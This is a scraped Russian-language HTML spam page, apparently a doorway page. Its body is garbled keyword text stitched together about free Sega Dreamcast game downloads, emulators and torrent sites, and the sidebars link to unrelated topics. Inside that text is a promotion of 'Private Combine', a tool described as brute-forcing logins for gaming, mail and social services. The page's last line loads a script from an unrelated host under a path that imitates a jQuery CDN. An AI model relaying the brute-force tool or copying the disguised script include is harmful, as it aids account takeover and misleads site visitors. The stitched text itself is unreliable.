

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeshaedei.joshuaprunier.com/zh7nie-igry-dlya-sega-dreamcast-skachat-besplatno.html
body_size: 2550
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Игры для sega dreamcast скачать бесплатно - aeshaedei.joshuaprunier.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeshaedei.joshuaprunier.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Игры для sega dreamcast скачать бесплатно</h2>
                            </header>
                            <p>Скачать игры для Sega Dreamcast игровой приставки бесплатно и без регистрации на компьютер. На игровом сайте можно скачать ISO игры для Sega Dreamcast. Как скачать Эмулятор Sega Dreamcast - nullDC 1.0.3 и 1.0.4 для PC (ENG) бесплатно? Быстрее всего скачать Эмулятор Sega Dreamcast - nullDC 1.0.3 и 1.0.4 для PC (ENG) на ПК бесплатно на прямую с качественных файлообменников (Depositfiles. Скачать игры торрент Gamesxbox.org скачать игры Xbox360 XboxOne игры через торрент бесплатно. Powered by Create your own unique website with customizable templates. Get Started. Скачать игры, фильмы, игры для консолей через торрент бесплатно. Новинки кино в хорошем качестве. Русификаторы для игр. Скачивайте репаки Скачать игры через торрент Webtorrent.org ® 2013. На торрент сайте Webtorrent.org можно скачать игры через торрент PC торрент игры xbox торрент Xbox360 скачать через торрент XboxOne игры без регистрации. Скачать новые игры на компьютер бесплатно Для удобства выбора игры все игры на нашем сайте разделены по жанрам. Мы рады приветствовать вас на первом игровом портале, посвященном PSP, PS3, PS4 и PS Vita, на котором можно скачать БЕСПЛАТНО игры для этих игровых консолей с файл-обменников или нашего ТОРРЕНТ. 
Скачать бесплатно файтинги. Большой выбор, удобный просмотр, быстрая загрузка. Private Combine 2.4.3 by Crayhek. Private Combaine - Универсальная программа для брута огромного количества игровых, почтовых и социальных сервисов. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zh7nie-videochat-aska.html">Видеочат аська</a></li>
                                <li><a href="zh7nie-knigi-casual.html">Книги casual</a></li>
                                <li><a href="zh7nie-skachat-zhestokie-igry-3-film-besplatno.html">Скачать жестокие игры 3 фильм бесплатно</a></li>
                                <li><a href="zh7nie-la-musica-skachat-besplatno-mp3.html">La musica скачать бесплатно mp3</a></li>
                                <li><a href="zh7nie-igrat-v-igry-simulyator-fermera.html">Играть в игры симулятор фермера</a></li>
                                <li><a href="zh7nie-avito-kz.html">Авито kz</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zh7nie-raspisanie-avtobusov-izhevsk-kambarka.html">Расписание автобусов ижевск камбарка</a></li>
                                            <li><a href="zh7nie-kniga-kot-saymon.html">Книга кот саймон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zh7nie-sadikova-elena-knigi.html">Садикова елена книги</a></li>
                                            <li><a href="zh7nie-ie-pesni-skachat-besplatno.html">Ие песни скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zh7nie-sochinenie-na-temu-slovari-v-moey-zhizni.html">Сочинение на тему словари в моей жизни</a></li>
                                            <li><a href="zh7nie-mery-federalnogo-vmeshatelstva-shpargalka.html">Меры федерального вмешательства шпаргалка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zh7nie-dedpul-smotret-torrent-v-horoshem-kachestve-hd.html">Дэдпул смотреть торрент в хорошем качестве hd</a></li>
                                            <li><a href="zh7nie-skachat-igru-ptichiy-perepoloh.html">Скачать игру птичий переполох</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
